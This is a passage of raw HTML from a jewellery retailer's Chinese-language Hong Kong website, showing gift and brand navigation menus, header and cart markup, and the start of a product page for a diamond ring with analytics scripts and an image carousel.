                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀燦贈禮也體現優雅脫俗的美感，完美捕捉與摯愛共度的夢幻時刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/gifts.html">探索更多</a></div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65年卓越成就</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫舉辦品牌展覽，致敬自1960年以來的家族傳承、匠心精神和對完美的至誠追求。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/the-orbit-shanghai.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客戶服務" href="/hk-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客戶服務</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/hk-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/hk-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/hk-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看購物車">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看購物車</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR870ALL_RGR870ALL',
					sku: 'RGR870ALL_RGR870_GR169864',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_HK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR870ALL_RGR870_GR169864", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR870ALL_RGR870_GR169864"
        data-product-categories-ids="laurence_graff_signature_bands,bridal_wedding_weddingbands,jewellerycollections_viewbycategory,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_laurencegraffsignature,jewellerycollections_viewbycollection,jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_rings,gift_of_graff,bridal,bridal_wedding,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forher_rings,bridal_wedding_weddingbands_forhim,bridal_wedding_weddingbands_forhim_rings,jewellerycollections,jewellerycollections_viewbycategory_mens_jewellery,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbymetal_white_gold_jewellery,gifts_for_couples,jewellerycollections_viewbycategory_rings_everyday_diamonds,gifts_for_her,jewellerycollections_stacking_jewellery,jewellerycollections_new_arrivals,romantic_gifts,contemporary_gifts,jewellerycollections_viewbystone_white_diamond"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="f7e39abf3f4ad7d063e65a4975" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next484",
                        "prevEl": ".js-carousel__arrow-prev484"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR870ALL_RGR870"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw96fdfb1d/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
